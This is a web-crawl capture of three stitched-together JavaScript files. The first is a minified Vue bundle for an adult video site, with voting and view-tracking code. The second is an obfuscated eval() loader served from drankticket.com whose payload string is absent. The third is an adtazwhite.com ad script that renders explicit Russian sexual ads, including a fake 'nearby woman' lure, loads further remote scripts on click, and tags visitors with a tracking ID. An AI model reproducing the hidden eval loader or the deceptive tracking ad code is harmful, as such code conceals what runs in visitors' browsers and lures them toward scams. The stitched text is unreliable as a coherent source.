r=e/n*100;return Math.ceil(r)}const O0=vn({__name:"VoteBox",props:{resourceId:{},sendUrl:{},likes:{default:0},dislikes:{default:0}},emits:["voted"],setup(e,{emit:t}){const n=e,r=t,s=S=>{const b=localStorage.getItem(S);return b?JSON.parse(b):[]},i=(S,b)=>localStorage.setItem(S,JSON.stringify(b)),o=Ue(n.likes),l=Ue(n.dislikes),a=Bo(()=>C0(o.value,l.value)),c=Dr(s("votedResources")),f=(S,b)=>fetch(S,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},body:JSON.stringify(b)}).then(I=>{if(!I.ok)throw new Error(I.statusText);return I}),u=()=>{if(d())return;const S={id:n.resourceId,action:"up"};f(n.sendUrl,S).then(()=>{o.value+=1,c.push(n.resourceId),i("votedResources",c),r("voted",{resourceId:n.resourceId,action:"up"})})},p=()=>{if(d())return;const S={id:n.resourceId,action:"down"};f(n.sendUrl,S).then(()=>{l.value+=1,c.push(n.resourceId),i("votedResources",c),r("voted",{resourceId:n.resourceId,action:"down"})})},d=()=>c.indexOf(n.resourceId)!==-1;return(S,b)=>Bn(S.$slots,"default",{resourceId:S.resourceId,likes:o.value,dislikes:l.value,likesPercent:a.value,isVoted:d,voteLike:u,voteDislike:p})}}),A0=vn({__name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1}},emits:["start-play","stop-play"],setup(e,{emit:t}){const n=e,r=t,s=()=>{n.isPlayNow?r("stop-play"):r("start-play")};return(i,o)=>(ct(),Fn("div",{onClick:Or(s,["prevent","stop"])},[n.isPlayNow?Bn(i.$slots,"stop",{key:0}):Bn(i.$slots,"play",{key:1})]))}}),N0={key:0,class:"fake-progress"},P0=["src"],I0=vn({__name:"VideoPreview",props:{cssClass:{default:"video-preview"},previewUrl:{default:""},playButtonEnabled:{type:Boolean,default:!0},playButtonCssClass:{default:"video-preview__play"}},emits:["preview-start","preview-end","preview-error"],setup(e,{emit:t}){const n=e,r=t,s=Ue(!1),i=Ue(!1),o=Ue(!1),l=Ue(null),a=()=>{i.value=!0,window.addEventListener("blur",m)},c=()=>{i.value=!1,o.value=!1,b(),window.removeEventListener("blur",m)},f=()=>{o.value=!0},u=()=>{o.value=!1},p=()=>{s.value=!0},d=()=>{s.value=!1},S=()=>{s.value=!1,i.value=!1,window.removeEventListener("blur",m),r("preview-error")},b=()=>{l.value!==null&&(window.clearTimeout(l.value),l.value=null)},I=()=>{l.value===null&&(l.value=setTimeout(()=>{i.value=!0,window.addEventListener("blur",m),b()},400))},A=()=>{I()},C=()=>{b(),i.value&&(i.value=!1)},m=()=>{c()};return(v,_)=>(ct(),Fn("div",{class:qt([v.cssClass,{"--play":i.value}]),onMouseenter:A,onMouseleave:C,onBlur:C,tabindex:"-1"},[s.value?(ct(),Fn("div",N0,_[2]||(_[2]=[$n("div",{class:"fake-progress__bar"},null,-1)]))):as("",!0),i.value?(ct(),Fn("video",{key:1,src:v.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true",onLoadstart:p,onCanplay:d,onError:S,onPlay:f,onPause:u,onContextmenu:_[0]||(_[0]=Or(()=>{},["prevent","stop"]))},null,40,P0)):as("",!0),Bn(v.$slots,"default",{onContextmenu:_[1]||(_[1]=Or(()=>{},["prevent","stop"]))}),n.playButtonEnabled?(ct(),Cr(A0,{key:2,class:qt(n.playButtonCssClass),"is-play-now":o.value,onStartPlay:a,onStopPlay:c},{play:_r(()=>_[3]||(_[3]=[$n("i",{class:"icon icon-circle-play"},null,-1)])),stop:_r(()=>_[4]||(_[4]=[$n("i",{class:"icon icon-circle-stop"},null,-1)])),_:1},8,["class","is-play-now"])):as("",!0)],34))}}),x0={enabled:!1,sendReportUrl:"/api/v1/videos/rotator/",videoWatchAttrName:"data-vw",categoryWatchAttrName:"data-vcw"},On={...x0},Jn={categoriesClicked:[],videosViewed:[],videosClicked:[]},R0={root:null,threshold:.75},k0=(e,t)=>{e.map(n=>{if(n.isIntersecting){const s=n.target.getAttribute(On.videoWatchAttrName);s!==null&&Jn.videosViewed.push(s),t.unobserve(n.target)}})},M0=e=>{e===null||Jn.videosClicked.indexOf(e)>-1||Jn.videosClicked.push(e)},L0=e=>{e===null||Jn.categoriesClicked.indexOf(e)>-1||Jn.categoriesClicked.push(e)},D0=(e,t)=>{t.categoriesClicked.length===0&&t.videosViewed.length===0&&t.videosClicked.length===0||fetch(e,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t)})},F0=()=>{const e=new IntersectionObserver(k0,R0);document.querySelectorAll(`[${On.videoWatchAttrName}]`).forEach(r=>{e.observe(r),r.addEventListener("click",()=>{M0(r.getAttribute(On.videoWatchAttrName))})}),document.querySelectorAll(`[${On.categoryWatchAttrName}]`).forEach(r=>{r.addEventListener("click",()=>{L0(r.getAttribute(On.categoryWatchAttrName))})}),window.addEventListener("pagehide",()=>{D0(On.sendReportUrl,Jn)})},$0={enabled:!1,sendReportUrl:"/api/v1/gallery/watch-stats/",galleryWatchAttrName:"data-gw",categoryWatchAttrName:"data-gcw"},An={...$0},Yn={categoriesClicked:[],galleriesViewed:[],galleriesClicked:[]},V0={root:null,threshold:.75},j0=(e,t)=>{e.map(n=>{if(n.isIntersecting){const s=n.target.getAttribute(An.galleryWatchAttrName);s!==null&&Yn.galleriesViewed.push(s),t.unobserve(n.target)}})},B0=e=>{e===null||Yn.galleriesClicked.indexOf(e)>-1||Yn.galleriesClicked.push(e)},H0=e=>{e===null||Yn.categoriesClicked.indexOf(e)>-1||Yn.categoriesClicked.push(e)},U0=(e,t)=>{t.categoriesClicked.length===0&&t.galleriesViewed.length===0&&t.galleriesClicked.length===0||fetch(e,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t)})},K0=()=>{const e=new IntersectionObserver(j0,V0);document.querySelectorAll(`[${An.galleryWatchAttrName}]`).forEach(r=>{e.observe(r),r.addEventListener("click",()=>{B0(r.getAttribute(An.galleryWatchAttrName))})}),document.querySelectorAll(`[${An.categoryWatchAttrName}]`).forEach(r=>{r.addEventListener("click",()=>{H0(r.getAttribute(An.categoryWatchAttrName))})}),window.addEventListener("pagehide",()=>{U0(An.sendReportUrl,Yn)})};Ps({components:{ScrollToTop:eb,GallerySlider:Mi(()=>bl(()=>import("./GallerySlider-CpNtC_21.js"),__vite__mapDeps([0,1]))),VideoPlayer:Mi(()=>bl(()=>import("./VideoPlayer-CUUNuZF5.js"),__vite__mapDeps([2,3]))),VoteBox:O0,VideoPreview:I0}}).mount("#app");fl.videoRotator.enabled&&F0();fl.galleryRotator.enabled&&K0();export{Ue as a,$r as b,Cr as c,vn as d,ri as e,Fn as f,$n as g,as as h,ct as o,Bn as r,oc as t,Ys as u,_r as w};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 1702
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"CbvILKrjG",11,4,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/piese/front.js?24608&u=null&a=0.603213421058099
body_size: 11395
content:
	function eb5ef7d82d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb5ef7d82d(teasers) {
		if (document.getElementById('eb5ef7d82d')) {
			document.getElementById('eb5ef7d82d').innerHTML = "";
			document.getElementById('eb5ef7d82d').classList.add('no-pop');
			
			
			document.getElementById('eb5ef7d82d').setAttribute("onclick", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmouseup", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmousedown", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("oncontextmenu", "return false");
			
			
			var eb5ef7d82d_place = document.getElementById('eb5ef7d82d');

			var eb5ef7d82d_table = document.createElement('table');
			eb5ef7d82d_table.cellPadding = "0";
			eb5ef7d82d_table.cellSpacing = "0";
			eb5ef7d82d_table.style.borderSpacing = "0px";
			eb5ef7d82d_table.style.borderCollapse = "inherit";
			eb5ef7d82d_table.style.width = "100%";
			eb5ef7d82d_table.style.margin = "0 auto";
			eb5ef7d82d_table.style.textAlign = "center";
			eb5ef7d82d_table.style.backgroundColor = "transparent";
			eb5ef7d82d_table.style.border = "0px solid #7b7b7b";
			eb5ef7d82d_table.style.borderRadius = "0px";
			eb5ef7d82d_table.style.tableLayout = "fixed";
			eb5ef7d82d_table.align = "center";
			eb5ef7d82d_place.appendChild(eb5ef7d82d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb5ef7d82d_tr = document.createElement('tr');
				eb5ef7d82d_table.appendChild(eb5ef7d82d_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb5ef7d82d_td = document.createElement('td');
					eb5ef7d82d_td.id = "eb5ef7d82d_c_"+i;
					if (teasers[i][6] == "1"){
						eb5ef7d82d_td.style.border = "1px solid #df6f78";
						eb5ef7d82d_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb5ef7d82d_td.style.border = "0px solid #7b7b7b";
						eb5ef7d82d_td.style.backgroundColor = "transparent";
						eb5ef7d82d_td.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
						eb5ef7d82d_td.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb5ef7d82d_td.style.padding = "0px";
					eb5ef7d82d_td.style.borderRadius = "0px";
					eb5ef7d82d_td.style.textAlign = "center";
					eb5ef7d82d_td.style.verticalAlign = "top";
					eb5ef7d82d_td.align = "center";
					eb5ef7d82d_td.width = "25%";
					eb5ef7d82d_tr.appendChild(eb5ef7d82d_td);

					var eb5ef7d82d_teaser = document.createElement('a');
					eb5ef7d82d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eb5ef7d82d_teaser.target = "_blank";
					eb5ef7d82d_teaser.rel = "nofollow";
					eb5ef7d82d_teaser.style.textDecoration = "none";
					eb5ef7d82d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb5ef7d82d_teaser.style.zIndex = '1';
					eb5ef7d82d_teaser.style.position = 'relative';
					eb5ef7d82d_teaser.style.width = '100%';
					eb5ef7d82d_td.appendChild(eb5ef7d82d_teaser);
										
										
					eb5ef7d82d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb5ef7d82d').removeChild(document.getElementById('eb5ef7d82d').firstChild);

							var eb5ef7d82d_script     = document.createElement('script');
							eb5ef7d82d_script.type    = 'text/javascript';
							eb5ef7d82d_script.charset = 'utf-8';
							eb5ef7d82d_script.async   = 'true';
							eb5ef7d82d_script.src     = 'https://adtazwhite.com/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=17690345342279881176&a=' + Math.random();
							document.body.appendChild(eb5ef7d82d_script);
						}, 1000);
					}
					
					var eb5ef7d82d_image = document.createElement('div'); 
					eb5ef7d82d_image.id  = "eb5ef7d82d_i_c_"+i;
										
					var eb5ef7d82d_image2 = document.createElement('img');
					eb5ef7d82d_image2.alt = "";
					eb5ef7d82d_image2.src = teasers[i][1];
					eb5ef7d82d_image2.style.width  = "110px";
					eb5ef7d82d_image2.style.height = "110px";
					eb5ef7d82d_image.style.overflow = "hidden";
					eb5ef7d82d_image.appendChild(eb5ef7d82d_image2);
					
										eb5ef7d82d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eb5ef7d82d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eb5ef7d82d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb5ef7d82d_image.style.backgroundSize = 'cover'; 
					eb5ef7d82d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb5ef7d82d_teaser.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb5ef7d82d_teaser.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb5ef7d82d_temp_gifimage            = document.createElement('img');
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.src            = teasers[i][5];
						eb5ef7d82d_temp_gifimage.style.width    = "1px";
						eb5ef7d82d_temp_gifimage.style.height   = "1px";
						eb5ef7d82d_temp_gifimage.width          = "1";
						eb5ef7d82d_temp_gifimage.height         = "1";
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.title          = "";
						eb5ef7d82d_temp_gifimage.style.position = "fixed";
						eb5ef7d82d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb5ef7d82d_temp_gifimage);
					}
					
					eb5ef7d82d_image.style.border = "0px solid #ffffff";
					eb5ef7d82d_image.style.borderRadius = "0px";
					eb5ef7d82d_image.style.width = "110px"; 
					eb5ef7d82d_image.style.height = "110px"; 
					eb5ef7d82d_image.style.position = 'inherit';
					eb5ef7d82d_image.style.cssFloat = 'none';
					eb5ef7d82d_image.style.boxSizing = "content-box";
					eb5ef7d82d_image.style.display = 'inline-block';
					eb5ef7d82d_image.style.margin = "0px";
					
										
					var eb5ef7d82d_title = document.createElement('div');
					eb5ef7d82d_title.innerHTML = teasers[i][2];
					eb5ef7d82d_title.style.fontSize = "10pt";
					eb5ef7d82d_title.style.color = "#990000";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textAlign = "center";
					eb5ef7d82d_title.style.fontFamily = "Georgia";
					eb5ef7d82d_title.style.fontSize = "15px";
					eb5ef7d82d_title.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_title.style.color = "#ffffff";
						eb5ef7d82d_title.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					eb5ef7d82d_title.style.fontStyle = "normal";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textDecoration = "none";
					eb5ef7d82d_title.style.margin = "3px";
					eb5ef7d82d_title.style.height = "auto";
					eb5ef7d82d_title.id = "etarg_title_24608_"+i;

					
					var eb5ef7d82d_description = document.createElement('div');
					eb5ef7d82d_description.innerHTML = teasers[i][3];
					eb5ef7d82d_description.style.color = "#000000";
					eb5ef7d82d_description.style.fontSize = "10pt";
					eb5ef7d82d_description.style.textAlign = "center";
					eb5ef7d82d_description.style.fontFamily = "Georgia";
					eb5ef7d82d_description.style.fontSize = "13px";
					eb5ef7d82d_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_description.style.color = "#dcdcdc";
						eb5ef7d82d_description.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_description.setAttribute("onmouseout",  "this.style.color = '#dcdcdc'");
					}
					eb5ef7d82d_description.style.fontStyle = "normal";
					eb5ef7d82d_description.style.fontWeight = "normal";
					eb5ef7d82d_description.style.textDecoration = "none";
					eb5ef7d82d_description.style.margin = "3px";
					eb5ef7d82d_description.style.height = "auto";
					eb5ef7d82d_description.id = "etarg_description_24608_"+i;

					var eb5ef7d82d_price = document.createElement('div');
					eb5ef7d82d_price.innerHTML = teasers[i][4];
					eb5ef7d82d_price.style.color = "#f25100";
					eb5ef7d82d_price.style.textAlign = "center";
					eb5ef7d82d_price.style.fontFamily = eb5ef7d82d_description.style.fontFamily;
					eb5ef7d82d_price.style.fontSize = eb5ef7d82d_description.style.fontSize;
					eb5ef7d82d_price.style.lineHeight = eb5ef7d82d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb5ef7d82d_price.style.color = "#f25100";
					}
					eb5ef7d82d_price.style.fontStyle = eb5ef7d82d_description.style.fontStyle;
					eb5ef7d82d_price.style.fontWeight = "bold";
					eb5ef7d82d_price.style.textDecoration = eb5ef7d82d_description.style.textDecoration;
					eb5ef7d82d_price.style.height = "auto";

										eb5ef7d82d_teaser.appendChild(eb5ef7d82d_image);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_title);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_description);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb5ef7d82d([['https://adtazwhite.com/clicks/MjQ2MDhfMjQ2MjM5XzIzLjAwNzk0OTU1XzEzXzE3NjkwMzQ1MzQyMjc5ODgxMTc2XzIwXzMuMTIuMTUzLjE1Ml5hNDc1ZDhlM2YxZGFmOTczNTBiZWYzNmI2ZTYwMzQ1N14wMS4xLjIyLjIwMjY=','//cs11.adtazwhite.com/content/61424/3335953.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61424/3335953_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjgyNTM2XzIzLjAxMDMxMjA1XzEzXzE3NjkwMzQ1MzQyMjc5ODgxMTc2XzIwXzMuMTIuMTUzLjE1Ml5jNWQ0OGI1ZmU4MDM2MzUzOGRjNWI0OTgxZmNhNDZlMF4wMS4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61424/3444844.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61424/3444844_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMzExODg3XzIzLjAyNzI3MjdfMTNfMTc2OTAzNDUzNDIyNzk4ODExNzZfMjBfMy4xMi4xNTMuMTUyXjljZjUzNGMyYjIwM2Q0MGUxMmQ4MzM5MGE5MWYwMTEzXjAxLjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61424/3532897.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61424/3532897_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjg1NjkzXzIzLjAxNTA5MDZfMTNfMTc2OTAzNDUzNDIyNzk4ODExNzZfMjBfMy4xMi4xNTMuMTUyXmY2MTJhNjlhYzM5YzlhYTM3MjBlYmI5NTg4ZmNlNzFhXjAxLjEuMjIuMjAyNg==','//cs10.adtazwhite.com/content/61424/3454315.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61424/3454315_2.webp']]);  try { localStorage.setItem('eb5ef7d82d_uid', '17690345342279881176'); } catch (e) {}